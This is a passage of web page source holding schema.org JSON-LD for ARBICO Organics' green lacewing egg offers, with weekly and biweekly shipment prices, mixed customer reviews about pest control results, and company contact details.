                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 250,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "4000.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100108",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 250,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "4500.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100124",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 250,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "5000.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100140",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 250,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "5500.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100156",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 250,000, Weekly",
                                                        "priceCurrency": "USD",
                                                        "price": "6000.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7100172",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                            ,                                                                                                                                                                                                    

                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 2 Shipments - 250,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1020.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120012",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 3 Shipments - 250,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "1500.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120028",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 4 Shipments - 250,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "2000.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120044",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 5 Shipments - 250,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "2500.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120060",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 6 Shipments - 250,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "3000.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120076",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 7 Shipments - 250,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "3500.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120092",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 8 Shipments - 250,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "4000.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120108",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 9 Shipments - 250,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "4500.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120124",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 10 Shipments - 250,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "5000.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120140",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 11 Shipments - 250,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "5500.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120156",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                ,                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                                    {
                                                        "@type": "Offer",
                                                        "name": "Green Lacewing Eggs 12 Shipments - 250,000, Biweekly",
                                                        "priceCurrency": "USD",
                                                        "price": "6000.00",
                                                        "priceValidUntil": "2026-02-23",
                                                        "sku": "7120172",
                                                        "availability": "https://schema.org/InStock",
                                                        "itemOffered": "250,000",
                                                        "itemCondition": "https://schema.org/NewCondition",
                                                        "url": "https://www.arbico-organics.com/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/Green-Lacewings-chrysoperla-beneficial-insects",
                                                        "seller": {
                                                            "@type": "Organization",
                                                            "name": "ARBICO Organics"
                                                        }
                                                    }
                                                                                                                                                                                                                                                                                        
                                                                                                                                                                    ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Seth Roberts"
                                    },
                                    "datePublished": "2015-07-20 20:51:02",
                                    "reviewBody": "If you&#039;ve ever looked at your time and money invested in the plants that you love and give you so much joy in return just to have pests eat them before your very eyes?  Don&#039;t get mad, get green lacewing eggs. So easy to order, receive with your regular mail and use it&#039;s childproof. Mist your plants with a water bottle, sprinkle the contents of the green lacewing eggs and let nature do the rest. You can literally see your plants improvement with every new leaf and flower.
Those organic pesticides only stun or kill your plants and they deserve better than that.",
                                    "name": "Magic in a bottle",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Margye and Bob"
                                    },
                                    "datePublished": "2015-11-12 14:20:11",
                                    "reviewBody": "This will be our 4th or 5th year using green lacewing eggs in our walk-in coldframe to control our big three pests-- aphids, whitefly and spider mites.

We have had great success using the eggs, much better than any of the sprays we had tried before.  The lacewings are cheaper, too! and the larvae don&#039;t fly away.

The trick for us is to start early.  Our outdoor USDA hardiness zone is 5; our coldframe is about zone 7.  I start the lacewings coming on the 1st of February when the overnight temperatures are above freezing (gets a jump on the aphids and spider mites).  I go out and sprinkle the bran around every week when they come.  If the conditions are just right, I may see a 6-legged black dot or 2 on the side of the plastic container, caught by static electricity (a breath into the container will free up the stuck larva without harm).  I never see another larva, but I never see any pests, either.  I may see 1 or 2 adults during the summer.  We keep them coming and applied until the end of November which is usually when the overnight temps start getting to the freezing point and the tomatoes are done.

If we had a year round greenhouse, I would use the lacewing eggs all year.

I most heartily recommend the lacewing weekly program for anyone who suffers from the triple plague of whitefly, aphid and spider mites in their indoor growing space.

PS We live at 6800&#039; above sea level in Colorado, and my husband has a 12 oz. glass of homegrown pesticide free tomato juice almost every morning all year long!
",
                                    "name": "Green Lacewing Eggs!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "David Carlson"
                                    },
                                    "datePublished": "2018-02-21 20:43:08",
                                    "reviewBody": "They seem to help control the severe whitefly infestation we have on Xylosma trees at my church.  Does not eliminate the white flys, but seems to reduce the infestation.",
                                    "name": "Green Lacewing eggs",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Jennifer Garcia"
                                    },
                                    "datePublished": "2018-03-12 18:45:51",
                                    "reviewBody": "Fast shipping! Excellent customer service! Eggs that hatched a bunch of friends for our greenhouse!! Thanks guys!!",
                                    "name": "Great job",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Peter Ehni"
                                    },
                                    "datePublished": "2018-03-21 11:00:17",
                                    "reviewBody": "Arrived on time and easy to use.  They are working great.  I wish I had ordered them much sooner.",
                                    "name": "Professor",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Evan"
                                    },
                                    "datePublished": "2018-03-27 11:55:22",
                                    "reviewBody": "I ordered 5000 lacewing eggs, released half in my greenhouse and half in the 4x6x8 vivosun tent. Aphids were killing my young plants. I haven&#039;t noticed any lacewings floating around but I did notice the leaf damage stopped so my little lacewing army is doing their jobs.",
                                    "name": "5000 Lacewings",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Keith george"
                                    },
                                    "datePublished": "2018-05-31 11:32:18",
                                    "reviewBody": "These were administered over 2 weeks ago, which was the same day received. They were administered at dusk and kept at room temp prior. Sprayed down plants with water beforehand, per instructions. We have not seen any evidence of hatching. No larvae at or were present at any time. Not happy with the results.",
                                    "name": "Green lacewing eggs",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Richard"
                                    },
                                    "datePublished": "2018-08-16 11:56:46",
                                    "reviewBody": "Was skeptical about using eggs, however after roughly 10 days I began seeing the nymphs. I got these mainly for spider mite in a hot greenhouse. Normally I purchase live nymphs but this was such a good deal that I had to try it. Happy to see they hatched. All in all a good experience. Will definitely purchase eggs again. Thanks again!",
                                    "name": "They hatched!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Dawnelle  "
                                    },
                                    "datePublished": "2018-10-01 10:16:04",
                                    "reviewBody": "This was a repeat order - last spring I ordered these guys and didn&#039;t know how it would work. But they completely cleared the white flies from my Turk&#039;s Cap and the hummingbirds couldn&#039;t be happier. I repeated the order for this fall. ",
                                    "name": "great job little bugs!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Larry"
                                    },
                                    "datePublished": "2018-12-12 10:06:30",
                                    "reviewBody": "Great buy and fantastic hatch rate",
                                    "name": "Green lacewing eggs",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Anna Burbank"
                                    },
                                    "datePublished": "2019-01-26 22:09:14",
                                    "reviewBody": "I have over 100 houseplants.  When I found a few mealy bugs and spider mites this winter I ordered lacewing eggs.  I never saw a single lacewing larva, but my pests are gone. I could never spray that number of plants and I&#039;m happy to use something that is not toxic.",
                                    "name": "These bugs are great!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Anna Burbank"
                                    },
                                    "datePublished": "2019-03-14 20:31:07",
                                    "reviewBody": "I really appreciate the great service from Arbico. I have called them for advice on knocking down a pest population and they are so helpful. I will continue to order from them.",
                                    "name": "Great customer support",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Anna Brewer"
                                    },
                                    "datePublished": "2019-05-05 14:22:37",
                                    "reviewBody": "I&#039;ve noticed and definite reduction in aphids. I have found some adult Lacewings flying around the yard so we know the eggs we received were alive and healthy.",
                                    "name": "Good results",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Demetri Vlachos"
                                    },
                                    "datePublished": "2019-05-14 11:29:02",
                                    "reviewBody": "I was skeptical about the eggs but after scattering them around our nursery and waiting, there are lacewings everywhere. I have continued to release these weekly. ",
                                    "name": "Lacewings Everywhere!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Richard Ellerbrake "
                                    },
                                    "datePublished": "2019-05-22 11:08:19",
                                    "reviewBody": " The service was excellent, the only problem I have is that I have not seen any green lacewings flying around in the greenhouse. I will wait a little longer to see if the aphids disappear.",
                                    "name": "Green lacewing eggs",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Al Castellano"
                                    },
                                    "datePublished": "2019-06-02 08:49:36",
                                    "reviewBody": "These have been great for keeping aphids away. I&#039;ll be using these every year.",
                                    "name": "Green Lacewing Eggs",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "ralph gross"
                                    },
                                    "datePublished": "2019-06-04 19:01:45",
                                    "reviewBody": "good service
",
                                    "name": "review of product",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Joseph "
                                    },
                                    "datePublished": "2020-05-03 12:17:05",
                                    "reviewBody": "Not to sure if i did something wrong but i never did see them ",
                                    "name": "Didn&#039;t see a single one",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "3.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Katt"
                                    },
                                    "datePublished": "2020-05-30 14:33:37",
                                    "reviewBody": "Our ornamental flowering plum trees were more holes than leaves from caterpillars.  I did not expect to see much improvement any time soon, but after a single application (and not a heavy one at that) we had whole leaves for the rest of the year!  This following year we are seeing increased activity but I now know exactly what I&#039;ll be doing.  Thank you!",
                                    "name": "180 degree Improvement ",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Sarah B Musselman"
                                    },
                                    "datePublished": "2020-06-14 23:29:21",
                                    "reviewBody": "Ordered 3 weeks (delivered &amp; released every other week) of lacewing eggs (they offer recommendations of eggs per sqft) at a client&#039;s home that has chronic white fly issues. The lacewings were released in less-than-optimal conditions early in the season so they could get a grip on the white fly population before they got too bad. I was not expecting such quick results. NO JOKE. The white flies were already reduced to unnoticeable numbers after the 2nd release!! The final release was icing on the cake and I&#039;m extremely pleased as they are such good little predators in general. My client was elated as well.",
                                    "name": "Worked super fast on my white flies",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Brenda Novak"
                                    },
                                    "datePublished": "2020-06-19 10:29:51",
                                    "reviewBody": "The buds on my honeysuckle vines were suffering badly from aphid infestation. I distributed the lacewing eggs on the honeysuckle, roses and peonies. Though I never saw them, they made short work of the aphids on the honeysuckle vines and the plants are becoming healthy and strong again. Most of the blooms were destroyed already, sadly, but now I have a sure-fire solution to avoid this again next year!",
                                    "name": "Effective against aphids!!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Vida Knox"
                                    },
                                    "datePublished": "2020-06-26 11:42:33",
                                    "reviewBody": "Haven&#039;t seen any put them in three different areas of my yard.",
                                    "name": "No bugs",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "RALPH TORRES"
                                    },
                                    "datePublished": "2020-07-01 17:05:47",
                                    "reviewBody": "So happy to have found this site, they carry all sorts of organic supplies, botanical solutions for pest control, and a very informed staff to help you with your concerns!",
                                    "name": "Best In The West",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Elise Bozzuto"
                                    },
                                    "datePublished": "2020-07-08 11:55:07",
                                    "reviewBody": "Ordered 5000 eggs, followed release instructions, never saw any larvae or adults after a month of monitoring. My garden ended up getting overrun with aphids. I was afraid to use neem oil because I didn&#039;t want to kill the lacewings, but they never showed up. Ended up having to spray the entire garden several times to get the aphids under control because I waited so long for the lacewings to work.",
                                    "name": "Did not work",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Jessica Smith"
                                    },
                                    "datePublished": "2020-07-17 11:54:17",
                                    "reviewBody": "I have been ordering green lacewing eggs for the last several years from Arbico. These &quot;aphid lions&quot; are aptly named. This has been a particularly bad year for aphids here in CT and I have made several releases which have brought them under control. They are also great at controlling spider mites, in fact they completely eradicated them from my garden and back yard. They are also great at keeping down the population of other pests by eating eggs before they get a chance to hatch. Arbico customer service has always been great.",
                                    "name": "Excellent Aphid and Spider Mite Control",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Kevin Twyman"
                                    },
                                    "datePublished": "2020-07-18 13:42:37",
                                    "reviewBody": "Took care of my white fly problem",
                                    "name": "Excellent for white flies",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "James Trapp"
                                    },
                                    "datePublished": "2020-09-21 15:55:29",
                                    "reviewBody": "I received the green lacewing eggs in a timely manner. BUT I think they forgot to put any lacewing eggs in the container, as I have not seen one green lacewing larvae or green lacewing since I put them out. I would not recommend these to anyone.",
                                    "name": "Grower",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "1.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Scott Lovitt PharmD."
                                    },
                                    "datePublished": "2020-10-28 10:51:21",
                                    "reviewBody": "I have a greenhouse and I have released these every few weeks for the past 2 months and they are thriving. Pest populations are down, almost non-existent, very happy with the product, especially with the free shipping!!",
                                    "name": "Highly recommend!",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Molly Jo Pimm"
                                    },
                                    "datePublished": "2021-05-22 12:50:09",
                                    "reviewBody": "Being amidst spider mite haven, I was at a loss for something to control the daunting population draining the life out of my key plants. A lover of natural ecosystems and being opposed to health damaging chemical methods, I reached out to customer service and received the Green Lacewing eggs or larvae recommendation. I am really happy to say with the first release in my yard, the results on my plants revival was impressive! I&#039;ve done a couple more releases as the hotness of summer is approaching with great success. What else has happened? I am seeing different birds visiting and hanging out that haven&#039;t done so before! ",
                                    "name": "Green Lacewings work very well against desert spider mites",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
                            </script>    


            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
